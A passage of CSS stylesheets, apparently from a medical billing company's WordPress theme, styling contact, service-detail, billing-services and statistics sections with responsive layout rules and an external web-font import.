    max-width: 1408px;
    height: 414px;
    margin: 0px 16px 12px 16px;

}

.contact-hero-heading-bg-image{
    background-image: url("../images/contact/contact-bg-image.png");
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: center center;
    border-radius: 20px;
}

.contact-hero-heading {
    padding-top: 136px;
    padding-bottom: 110px;
    padding-left: 66px;
    padding-right: 9px;
    width: 45%;
}
.contact-hero-heading h2 {
    font-size: 56px;
    font-weight: 700;
    line-height: 125%;
    letter-spacing: 0.92px;
    font-family: 'Inter';
    color: #FFFFFF;
}




.contact-hero-heading p{
    font-size: 18px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #fff;
    font-family: 'Satoshi';
    margin-top: 8px;
} 

/* Responsive Design */
@media only screen and (max-width: 767px) {
    .contact-hero-heading{
        padding: 50px 30px !important;
        width: 100%;
    }

    .contact-hero-heading h2{
        font-size: 32px;
        padding-top: 15px;
    }

    .contact-hero-heading p{
        font-size: 16px;
        padding-bottom: 5px;
    }

    .contact-hero-heading-bg-image{
      height: auto;
      background-size: cover;
    }
}

@media (min-width: 768px) and (max-width: 991px){
  .contact-hero-heading-bg-image{
    height: auto;
    background-size: cover;
  }
  .contact-hero-heading{
    padding: 50px;
    width: 100%;
  }
}

@media (min-width: 992px) and (max-width: 1199px){
  .contact-hero-heading-bg-image{
    background-size: cover;
  }
}

  /* Contact Hero Section End */

  

  /* Contact Us Section Start  */
  .contact-us-hero {
    padding: 60px 104px;
    background-color: #F2F4F7;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
    border-radius: 20px;
    max-width: 1408px;
    /* height: 752px; */
    margin: 0px 16px 12px 16px;
}

.contact-us-hero {
    background-image: url(../images/contact/contact-ellipse.png);
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: contain;
}
  
  .contact-us-hero-container {
    display: flex;
    justify-content: space-between;
    gap: 98px;
}
  
  .contact-us-hero-form {
    width: 50%;
    padding: 24px;
    background: #fff;
    border-radius: 32px;
}

.contact-us-hero-content {
  max-width: 48%;
  width: 100%;
}
.contact-us-hero-image-qoute-heading-text {
    display: flex;
    align-items: center;
    gap: 16px;
    margin-bottom: 32px;
}


.contact-us-hero-info-img {
  width: 100%;
}
.contact-us-hero-info-img img {
  width: 100%;
  max-width: 100%;
  border-radius: 32px;
  height: 350px;
  margin-bottom: 50px;
}

.contact-us-hero-qoute-heading-text h5 {
    color: #0D0D12;
    font-size: 24px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.48px;
    font-family: 'Inter';
}
.contact-us-hero-qoute-heading-text p {
    font-size: 14px;
    font-weight: 500;
    line-height: 150%;
    color: #667085;
    letter-spacing: -0.28px;
    font-family: 'Inter';
}

.contact-us-hero-form-column {
    border: 1px solid #E6E8ED;
    border-radius: 24px;
    padding: 32px;
}

.contact-us-hero-quote-form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.contact-us-hero-form-grid-row
 {
    display: flex;
    gap: 16px;
    margin-bottom: 20px;
}

.contact-us-hero-input-group-message {
    display: inline-grid;
    width: 100%;
}

.contact-us-hero-quote-form button {
    background-color: #0D0D12;
    color: #fff;
    padding: 16px;
    border-radius: 9999px;
    font-size: 16px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Inter';
    cursor: pointer;
}

.contact-us-hero-quote-form label {
    color: #818898;
    font-size: 14px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.28px;
    font-family: 'Inter';
    margin-bottom: 4px;
}

.contact-us-hero-quote-form .wpcf7-submit {
    border-radius: 30px !important;
}



.contact-us-hero-quote-form input,
.contact-us-hero-quote-form textarea {
    padding: 12px 12px;
    box-shadow: 0px 0px 0px 1px rgba(9, 25, 72, 0.13), 0px 1px 2px 0px rgba(18, 55, 105, 0.08);
    outline: none;
    resize: none;
    border: none;
    border-radius: 12px;
}

.contact-us-hero-quote-form input::placeholder,
.contact-us-hero-quote-form textarea::placeholder {
        font-size: 16px;
        font-weight: 500;
        line-height: 150%;
        letter-spacing: -0.32px;
        color: #98A2B3;
        font-family: 'Inter';
    }


    .contact-us-hero-heading {
      margin-bottom: 30px;
  }
    .contact-us-hero-heading h3 {
        font-size: 36px;
        font-weight: 700;
        line-height: 120%;
        letter-spacing: -0.89px;
        font-family: 'Satoshi';
        color: #101828;
        margin-bottom: 24px;
    }

    .contact-us-hero-card {
      background: #FFFFFF;
      padding: 16px 25px;
      border-radius: 24px;
      margin-bottom: 24px;
      display: flex;
      align-items: center;
      gap: 20px;
  }
  

    .contact-us-hero-card:last-child {
        margin-bottom: 0px !important;
    }

    .contact-us-hero-card-item-content h5 {
        font-size: 20px;
        font-weight: 500;
        line-height: 130%;
        letter-spacing: -0.6px;
        font-family: 'Inter';
        color: #0D0D12;
        margin-bottom: 10px;
    }

    .contact-us-hero-card-item-content p {
        font-size: 14px;
        font-weight: 500;
        line-height: 150%;
        letter-spacing: -0.28px;
        font-family: 'Inter';
        color: #667085;
    }

    .contact-us-hero-card-item-content p a{
        color: #667085;
    }

  
  /* Responsive */
  @media only screen and (max-width: 767px) {
    .contact-us-hero{
        height: auto;
        padding: 50px 10px;
    }

    .contact-us-hero-content {
      max-width: 100%;
      width: 100%;
    }
    .contact-us-hero-container{
        flex-direction: column;
        gap: 49px;
    }

    .contact-us-hero-form{
        width: 100%;
    }

    .contact-us-hero-form-grid-row{
        flex-direction: column;
    }

    .contact-us-hero-quote-form input, .contact-us-hero-quote-form textarea{
        width: 100%;
    }

    .contact-us-hero-image-qoute-heading-text{
        padding-bottom: 20px;
    }
  }

  @media (min-width: 768px) and (max-width: 991px){
    .contact-us-hero{
      height: auto;
      padding: 50px;
    }

    .contact-us-hero-container{
      flex-direction: column;
    }
    .contact-us-hero-form{
      width: 100%;
    }
    .contact-us-hero-form-grid-row{
      flex-direction: column;
    }
    .contact-us-hero-input-group-fname,
    .contact-us-hero-input-group-lname,
    .contact-us-hero-input-group-email,
    .contact-us-hero-input-group-phone{
      display: grid;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px){
    .contact-us-hero-container{
      gap: 49px;
    }

    .contact-us-hero{
      padding: 70px;
    }

    .contact-us-hero-form{
      width: 100%;
    }
  }
  
  /* Contact Us Section End */

--- FILE ---
content_type: text/css
request_url: https://reliablehealthcarebilling.com/wp-content/themes/reliable-health-care/assets/css/service-details.css?ver=6.9
body_size: 4573
content:
/* Landing Page CSS */
@import url(https://db.onlinewebfonts.com/c/3362c44fac2b8b52f505e23a41388b4e?family=Britti+Sans+Trial+Light);
@font-face {
    font-family: "Britti Sans Trial Light";
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot");
    src: url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.eot?#iefix")format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff2")format("woff2"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.woff")format("woff"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.ttf")format("truetype"),
    url("https://db.onlinewebfonts.com/t/3362c44fac2b8b52f505e23a41388b4e.svg#Britti Sans Trial Light")format("svg");
}
body{
    background-color: #F6F8FA !important;
    font-family: "Inter", sans-serif;
}




  /* Service Details Hero Section Start  */
 
  .service-details-hero {
    padding: 60px 104px;
    background-color: #F2F4F7;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
    border-radius: 20px;
    max-width: 1408px;
    /* height: 752px; */
    margin: 0px 16px 12px 16px;
  }
.service-details-hero{
    background-image: url("../images/service-details/service-details-ellipse.png");
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: contain;
}

  .service-details-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.service-details-hero-content {
    max-width: 640px;
    height: 362px;
    display: flex;
    gap: 32px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.service-details-hero-text
 {
    display: flex;
    flex-direction: column;
    gap: 32px;
}
  
  .service-details-hero-text h2 {
    font-size: 50px;
    font-weight: 700;
    line-height: 120%;
    color: #101828;
    letter-spacing: -0.89px;
    font-family: 'Satoshi';
  }
  
  .service-details-hero-text p {
    font-size: 18px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #475467;
    font-family: 'Satoshi';
    padding-right: 162px;
}
  
  .service-details-hero-contact {
    display: flex;
    align-items: center;
    gap: 16px;
  }
  
  .service-details-call-button {
    display: flex;
    align-items: center;
    background-color: #111827;
    color: white;
    padding: 12px 20px;
    border-radius: 40px;
    font-weight: 600;
    text-decoration: none;
    gap: 10px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
  }
  
  .service-details-call-button img {
    width: 20px;
    height: 20px;
  }
  
  .service-details-contact-info {
    display: flex;
    align-items: center;
    gap: 16px;
  }
  
  .service-details-name-field strong {
    font-size: 16px;
    font-weight: 700;
    line-height: 150%;
    letter-spacing: 0px;
    color: #101828;
    font-family: 'Satoshi';
}
  
.service-details-name-field .olivia-rhye-text {
    font-size: 14px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    color: #344054;
    font-family: 'Satoshi';
    margin-bottom: 0px !important;
}

.service-details-hero-contact a {
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Outfit';
    background-color: #0C111D;
    padding: 12px 20px;
    border-radius: 9999px;
    display: flex;
    gap: 10px;
    color: #fff;
    align-items: center;
}

  .service-details-hero-form {
    max-width: 554px;
    height: 544px;
    padding: 24px;
    background: #fff;
    border-radius: 32px;
}
.service-details-hero-image-qoute-heading-text {
    display: flex;
    align-items: center;
    gap: 16px;
}

.service-details-hero-qoute-heading-text h5 {
    color: #0D0D12;
    font-size: 24px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.48px;
    font-family: 'Inter';
}
.service-details-hero-qoute-heading-text p {
    font-size: 14px;
    font-weight: 500;
    line-height: 150%;
    color: #667085;
    letter-spacing: -0.28px;
    font-family: 'Inter';
}

.form-column {
    border: 1px solid #E6E8ED;
    border-radius: 24px;
    padding: 32px;
}

.denial-specialists-benefit-card p {
  display: none;
}
.denial-specialists-benefit-card.active p {
  display: block;
}

form.quote-form {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.form-grid-row {
    display: flex;
    gap: 16px;
}

.input-group-message {
    display: inline-grid;
    width: 100%;
}

form.quote-form button {
    background-color: #0D0D12;
    color: #fff;
    padding: 16px;
    border-radius: 9999px;
    font-size: 16px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Inter';
    cursor: pointer;
    border: none;
}

form.quote-form label {
    color: #818898;
    font-size: 14px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.28px;
    font-family: 'Inter';
    margin-bottom: 4px;
}

form.quote-form input,
form.quote-form textarea {
    padding: 12px 12px;
    box-shadow: 0px 0px 0px 1px rgba(9, 25, 72, 0.13), 0px 1px 2px 0px rgba(18, 55, 105, 0.08);
    outline: none;
    resize: none;
    border: none;
    border-radius: 12px;
}

form.quote-form input::placeholder,
form.quote-form textarea::placeholder {
        font-size: 16px;
        font-weight: 500;
        line-height: 150%;
        letter-spacing: -0.32px;
        color: #98A2B3;
        font-family: 'Inter';
    }

  
  /* Responsive */
  @media only screen and (max-width: 767px) {
    .service-details-hero{
        height: auto;
        padding: 20px;
    }

    .service-details-container{
        gap: 60px;
        padding-top: 80px;
        flex-direction: column;
    }

    .service-details-hero-text h2{
        font-size: 32px;
       
    }
    .service-details-hero-text p{
        padding-right: 0px;
    }
    .service-details-hero-form{
        height: auto;
        width: auto;
        margin-top: 32px;
    }

    .form-grid-row,
    .service-details-hero-contact{
        align-items: start;
        flex-direction: column;
    }

    .service-details-text h1{
        font-size: 32px;
        margin-bottom: 16px;
        text-align: center;
    }

    form.quote-form input, form.quote-form textarea{
        width: 100%;
    }

    .service-details-image-qoute-heading-text{
        padding-bottom: 20px;
    }
  }
  

  @media (min-width: 768px) and (max-width: 991px) {
    .service-details-container{
        gap: 30px;
        flex-direction: column;
    }

    .service-details-hero{
        height: auto;
        padding: 50px;
    }

    .service-details-hero-form{
        width: 100%;
    }

    .form-grid-row{
        flex-direction: column;
    }

    .input-group-fname,
    .input-group-lname,
    .input-group-email,
    .input-group-phone{
        display: grid;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px){
    .service-details-hero{
        padding: 50px;
    }
    .service-details-container{
        gap: 15px;
    }
    .service-details-hero-content {
        max-width: 55%;
        padding-right: 30px;
    }
    .service-details-hero-text p {
        padding-right: 30px;
    }
    .service-details-hero-contact{
        align-items: flex-start;
    }
    .service-details-hero-text{
        gap: 20px;
    }
    .service-details-hero-form{
        width: 100%;
    }
    .service-details-hero-text h2 {
        font-size: 40px;
        
    }
    .form-grid-row{
        flex-direction: column;
    }
    form.quote-form input, form.quote-form textarea{
        width: 100%;
    }
  }
  
  /* Service Details Hero Section End */







  /* Connect with our denail management Expert Start */ 
    
  .expert-connect {
    padding: 64px 104px;
    background: #fff;
    max-width: 1408px;
    height: 931px;
    margin: 0px 16px 12px 16px;
    border-radius: 28px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
  }

  .denail-expert-top-bottom {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
}
  
.expert-top {
    display: flex;
    gap: 80px;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 48px;
}
  
  /* .video-container video {
    width: 100%;
    max-width: 500px;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  } */
  
  .expert-content,
  .video-container {
    width: 50%;
}
  
.expert-content h2 {
    font-size: 32px;
    font-weight: 600;
    line-height: 120%;
    letter-spacing: -0.96px;
    font-family: 'Inter';
    color: #0D0D12;
    margin-bottom: 16px;
}
  
.expert-content p {
    font-size: 18px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.36px;
    font-family: 'Inter';
    color: #181D27;
    margin-bottom: 32px;
}

.expert-content-button {
    display: flex;
}
  
.expert-content-button a {
    padding: 12px 24px;
    border-radius: 9999px;
    font-size: 16px;
    font-weight: 400;
    color: #101828;
    border: 1px solid #D0D5DD;
    line-height: 24px;
    letter-spacing: 0px;
    display: flex;
    align-items: center;
    gap: 10px;
}
  
  
  
.expert-services {
    display: grid;
    grid-template-columns: 3fr 3fr 3fr;
    gap: 24px;
}
  
  .service-card {
    background: #fff;
    border-radius: 24px;
    padding: 32px;
    border: 1px solid #DFE1E7;
}
  
  .service-card h6 {
    font-size: 24px;
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.72px;
    color: #0D0D12;
    font-family: 'Inter';
    margin-top: 32px;
    margin-bottom: 8px;
}
  
.service-card p {
    font-size: 16px;
    color: #666D80;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
}


@media only screen and (max-width: 767px){
    .expert-connect{
        width:auto;
        height: auto;
        padding: 50px 30px;
    }

    .expert-top{
        flex-direction: column;
        margin-bottom: 24px;
    }

    .expert-content, .video-container{
        width: 100%;
    }

    .video-container img{
        width: 100%;
    }

    .expert-services{
        grid-template-columns: 1fr;
    }
}


@media (min-width: 768px) and (max-width: 991px){
    .expert-connect{
        width: auto;
        height: auto;
        padding: 50px;
    }

    .expert-top{
        flex-direction: column;
    }

    .expert-content, .video-container{
        width: 100%;
    }

    .video-container img{
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .expert-connect{
        width: auto;
        height: auto;
        padding: 70px;
    }
    .expert-content, .video-container{
        width: 100%;
    }
}

  /* Connect with our denail management Expert End */

  /* You Are a professional in your field Start */
  .free-audit {
    padding: 60px 104px;
    background: #F2F4F7;
    text-align: center;
    max-width: 1408px;
    /* height: 769px; */
    margin: 0px 16px 12px 16px;
    border-radius: 20px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
  }

  .free-audit{
    background-image: url("../images/service-details/service-details-ellipse.png");
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: 100%;
}

.audit-content {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 80px;
  }

  .audit-content h2 {
    font-size: 48px;
    font-weight: 700;
    line-height: 120%;
    letter-spacing: -0.89px;
    font-family: 'Satoshi';
}
  
.audit-content p {
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -0.36px;
    color: #181D27;
    line-height: 150%;
    font-family: 'Inter';
    margin-top: 24px;
}
  
.audit-contact-form {
    max-width: 1016px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 32px;
    padding: 24px;
}
  
  .form-row {
    display: flex;
    gap: 16px;
    margin-bottom: 20px;
    justify-content: space-between;
    align-items: center;
  }
  
  .audit-form-lable-input {
    display: inline-block;
    text-align: left;
    width: 100%;
}

.audit-form-lable-input label {
    font-size: 14px;
    font-weight: 500;
    line-height: 160%;
    letter-spacing: -0.28px;
    color: #818898;
    font-family: 'Inter';
    margin-bottom: 4px;
}
  
.audit-form input {
    width: 100%;
    border: none;
    border-radius: 12px;
    box-shadow: 0px 0px 0px 1px rgba(9, 25, 72, 0.13), 0px 1px 2px 0px rgba(18, 55, 105, 0.08);
    outline: none;
}

.audit-form input::placeholder{
    font-size: 16px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: -0.32px;
    color: #98A2B3;
    font-family: 'Inter';
}
  
  .audit-form button {
    width: 100%;
    padding: 16px;
    background: #0D0D12;
    color: #fff;
    border: none;
    border-radius: 9999px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    margin-top: 16px;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Inter';
  }
  
  @media only screen and (max-width: 767px){
    .free-audit{
        width: auto;
        height: auto;
        padding: 50px 10px;
    }

    .audit-content h2{
        font-size: 28px;
    }

    .audit-content{
        padding-bottom: 40px;
    }
    .form-row{
        flex-direction: column;
    }
  }

  @media (min-width: 768px) and (max-width: 991px){
    .free-audit{
        padding: 50px;
    }
    .expert-services{
        grid-template-columns: 1fr;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px){
    .free-audit{
        width: auto;
        height: auto;
        padding: 70px;
    }
  }

  /* You Are a professional in your field End */


/* Key Points of denail management Start */

.denial-management {
    padding:60px 104px;
    background-color: #F2F4F7;
    border-radius: 20px;
    max-width: 1408px;
    /* height: 787px; */
    margin: 0px 16px 12px 16px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
}

.denial-management-heading {
    max-width: 800px;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 30px;
}

.denial-management-heading h2 {
    font-size: 48px;
    font-weight: 600;
    line-height: 120%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    color: #0D0D12;
    text-align: center;
}

.denial-management-grid-container {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
        gap: 24px;
    
}

.denial-management-card {
    background: #FFFFFF99;
    padding: 32px;
    border-radius: 24px;
    border: 1px solid #fff;
}

.denial-management-card h3 {
    padding-bottom: 16px;
    font-size: 24px;
    border-bottom: 1px solid #E9EAEB;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -0.72px;
    font-family: 'Inter';
    color: #0D0D12;
}

.denial-management-card ul {
    list-style-type: none;
}

.denial-management-card li {
    color: #374151;
    display: flex;
    align-items: flex-start;
    gap: 20px;
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    margin-top: 16px;
}

@media only screen and (max-width: 767px) {
    .denial-management{
        width: auto;
        height: auto;
        padding: 50px 10px;
    }

    .denial-management-heading h2{
        text-align: left !important;
        font-size: 24px;
    }
    .denial-management-heading{
        padding-bottom: 40px;
    }

    .denial-management-grid-container{
        grid-template-columns: 1fr;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .denial-management{
        width: auto;
        height: auto;
        padding: 50px;
    }
    .denial-management-heading h2{
        text-align: left !important;
        font-size: 28px;
    }

    .denial-management-grid-container{
        grid-template-columns: 1fr;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .denial-management{
        width: auto;
        height: auto;
        padding: 70px;
    }

  }

/* Key Points of denail management End */



/* Get a dedicated billing consultant start */

.billing-consultant {
    padding: 68px;
    max-width: 1408px;
    height: 515px;
    margin: 0px 16px 12px 16px;
    border-radius: 20px;
    box-shadow: 0 4px 8px -1px rgba(13, 13, 18, 0.02);
}


.billing-consultant{
    background-image: url("../images/service-details/denail-consultant-BG.png");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

.billing-consultant-container {
    width: 50%;
}

.billing-consultant-text-content h2 {
    font-size: 36px;
    font-weight: 600;
    color: #FFFFFF;
    line-height: 120%;
    letter-spacing: 0px;
    font-family: 'Inter';
}

.billing-consultant-text-content p {
    font-size: 18px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.36px;
    color: #FFFFFF;
    font-family: 'Inter';
    margin-top: 16px;
    margin-bottom: 32px;
}

.billing-consultant-button {
    display: flex;
    align-items: center;
}

.billing-consultant-button a {
    background-color: #FFFFFF;
    color: #000000;
    border: none;
    padding: 12px 20px;
    border-radius: 9999px;
    font-size: 20px;
    font-weight: 500;
    line-height: 150%;
    letter-spacing: 0px;
    font-family: 'Outfit';
    display: flex;
    align-items: center;
    gap: 10px;
}

@media only screen and (max-width: 767px) {
    .billing-consultant{
        width: auto;
        height: auto;
        padding: 50px 30px;
        background-size: cover;
        background-position: left;
    }

    .billing-consultant-container{
        width: 100%;
    }

    .billing-consultant-text-content h2{
        font-size: 18px;
    }

    .billing-consultant-text-content p{
        font-size: 16px;
        margin-bottom: 16px;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .billing-consultant{
        width: auto;
        height: auto;
        padding: 50px;
        background-size: cover;
    }

    .billing-consultant-container{
        width: 100%;
    }
}
@media (min-width: 992px) and (max-width: 1199px){
    .billing-consultant{
        width: auto;
        height: auto;
        padding: 22px;
    }
  }
/* Get a dedicated billing consultant End */



 /* Our Billing Services! Start */

 .our-billing-services {
    padding: 60px 104px;
    background: #F2F4F7;
    max-width: 1408px;
    margin: 0px 16px 12px 16px;
    border-radius: 20px;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
}

.our-billing-services{
    background-image: url("../images/service-details/grey-yellow.png");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
  
  .our-billing-services h2 {
    font-size: 48px;
    margin-bottom: 40px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    text-align: center;
    color: #0D0D12;
  }
  
  .our-billing-services-grid {
    display: grid;
    grid-template-columns: 3fr 3fr 3fr;
    gap: 24px;
    max-width:1200px;
    margin: 0 auto;
    width: 100%;
  }
  
  .our-billing-services-item {
    background: #FFFFFF99;
    border-radius: 24px;
    padding: 32px;
    border: 1px solid #FFFFFF;
}
  
  .our-billing-services-item h6 {
    font-size: 24px;
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.72px;
    font-family: 'Inter';
    color: #0D0D12;
    margin-top: 24px;
}

.our-billing-services-item p {
    color: #666D80;
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
    margin-top: 16px;
}

@media only screen and (max-width: 767px) {
    .our-billing-services{
        width: auto;
        height: auto;
        padding: 50px 10px;
    }

    .our-billing-services h2{
        font-size: 24px;
        margin-bottom: 40px;
    }

    .our-billing-services-grid{
        grid-template-columns: 1fr;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .our-billing-services{
        height: auto;
        width: auto;
        padding: 50px;
    }
    .our-billing-services-grid{
        grid-template-columns: 1fr;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .our-billing-services{
        width: auto;
        height: auto;
        padding: 70px;
    }
  }

/* Our Billing Services! End */


/* Why Our Denail management Specailist Start */

.denial-specialists {
    padding: 80px 104px;
    background-color: #FFFFFF;
    max-width: 1408px;
    height: 999px;
    margin: 0px 16px 12px 16px;
    border-radius: 32px;
}

.denail-management-expert-button-heading {
    max-width: 740px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

.denail-management-expert-button {
    display: flex;
    justify-content: center;
    align-items: center;
}

.denail-management-expert-button a {
    background: #FAFAFA;
    border: 1px solid #E9EAEB;
    border-radius: 8px;
    padding: 4px 10px 4px 8px;
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 14px;
    font-weight: 500;
    line-height: 20px;
    font-family: 'Inter';
    letter-spacing: 0px;
    color: #252B37;
}

.denail-management-expert-button-heading h2 {
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.38px;
    font-family: 'Inter';
    color: #0D0D12;
    margin-top: 8px;
    margin-bottom: 60px;
}

.denial-specialists-benefits-content-image {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 64px;
}

.denial-specialists-benefit-card {
    border: 1px solid #F4F4F4;
    padding: 20px 24px;
    border-radius: 16px;
    margin-top: 20px;
}

.denial-specialists-benefit-card:hover {
    border: 1px solid #040B1F;
    padding: 20px 24px;
    border-radius: 16px;
    margin-top: 20px;
    background-color: #040B1F;
}

.denial-specialists-benefit-card:first-child{
    margin-top: 0px;
}

.denial-specialists-benefit-card-heading-arrow {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.denial-specialists-benefit-card-heading-arrow h6 {
    font-size: 24px;
    font-weight: 500;
    line-height: 130%;
    letter-spacing: -0.72px;
    font-family: 'Inter';
    color: #0D0D12;
}

.denial-specialists-benefit-card:hover .denial-specialists-benefit-card-heading-arrow h6 {
    color: #FFFFFF;
}

.denial-specialists-benefit-card:hover .denial-specialists-benefit-card-heading-arrow img{
rotate: 180deg;
filter: invert(1) brightness(2);
}

.denial-specialists-benefit-card p {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    font-family: 'Inter';
    color: #818898;
    margin-top: 16px;
}

  
 

@media only screen and (max-width: 767px) {
    .denial-specialists{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }
    .denail-management-expert-button-heading h2{
        font-size: 28px;
        margin-bottom: 40px;
    }

    .denial-specialists-benefits-content-image{
        flex-direction: column;
    }
    .denial-specialists-benefits-content-image img{
        width: 100%;
    }
    .denial-specialists-benefit-card-heading-arrow img {
        width: auto;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .denial-specialists{
        height: auto;
        width: auto;
        padding: 50px;
    }

    .denial-specialists-benefits-content-image{
        flex-direction: column;
    }

    .denial-specialists-benefits-content-image img{
        width: 100%;
    }

    .denial-specialists-benefit-card-heading-arrow img{
        width: auto;
    }
}

@media (min-width: 992px) and (max-width: 1199px){
    .denial-specialists{
        width: auto;
        height: auto;
        padding: 70px;
    }
  }

/* Why Our Denail management Specailist End */

  /* Numbers That Speak Start */

.stats-section {
    padding: 50px 104px;
    background-color: #ffffff;
    max-width: 1408px;
    height: 336px;
    margin: 0 16px 12px 16px;
    border-radius: 28px;
    box-shadow: 0px 4px 8px -1px rgba(221, 221, 18, 0.02);
}

.stats-container {
    max-width: 1200px;
    margin: 0 auto;
}

.stats-heading {
    color: #0D0D12;
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    margin-bottom: 48px;
}

.stats-column {
    display: flex;
    gap: 80px;
    align-items: center;
    justify-content: space-between;
}

.stat-number {
    color: #0D0D12;
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    margin-bottom: 12px;
}

.stat-label {
    color: #101828;
    font-size: 18px;
    line-height: 28px;
    font-weight: 500;
    letter-spacing: 0px;
    font-family: 'Inter';
}

@media only screen and (max-width: 767px) {
    .stats-section{
        width: auto;
        height: auto;
        padding: 50px 30px;
    }

    .stats-heading{
        font-size: 24px;
        margin-bottom: 24px;
        text-align: center;
    }

    .stats-column{
        flex-direction: column;
        flex-wrap: wrap;
        gap: 25px;
    }

    .stat-card {
        text-align: center;
    }
}

@media (min-width: 768px) and (max-width: 991px){
    .stats-section{
        width: auto;
        height: auto;
        padding: 50px;
    }
    .stats-column {
        flex-wrap: wrap;
        gap: 16px;
    }
}



  /* Numbers That Speak End */



   /* Our Process To Manage Denials in Medical Billing Start */

   .our-process-to-manage-denails-billing-services {
    padding: 60px 104px;
    background: #F2F4F7;
    max-width: 1408px;
/*     max-height: 984px; */
    margin: 0 16px 12px 16px;
    border-radius: 20px;
    box-shadow: 0px 4px 8px -1px rgba(13, 13, 18, 0.02);
}

/* .our-billing-services{
    background-image: url("../images/billing services/our-billing-services-ellipse.png");
    background-repeat: no-repeat;
    background-position: bottom right;
    background-size: 100%;
} */
  
  .our-process-to-manage-denails-billing-services h2 {
    font-size: 48px;
    font-weight: 600;
    line-height: 125%;
    letter-spacing: -1.44px;
    font-family: 'Inter';
    text-align: center;
    color: #0D0D12;
  }

  .our-process-to-manage-denails-billing-services .our-process-to-manage-denails-billing-services-parag {
    font-size: 16px;
    font-weight: 400;
    line-height: 150%;
    letter-spacing: -0.32px;
    color: #666D80;
    text-align: center;
    margin-bottom: 60px;
    margin-top: 20px;
}
  
  .our-process-to-manage-denails-billing-services-grid {
    display: grid;
    grid-template-columns: 3fr 3fr 3fr;
    gap: 24px;
    max-width:1200px;
    margin: 0 auto;
    width: 100%;
  }
  
  .our-process-to-manage-denails-billing-services-item {
    background: #FFFFFF99;
    border-radius: 24px;
    padding: 32px;
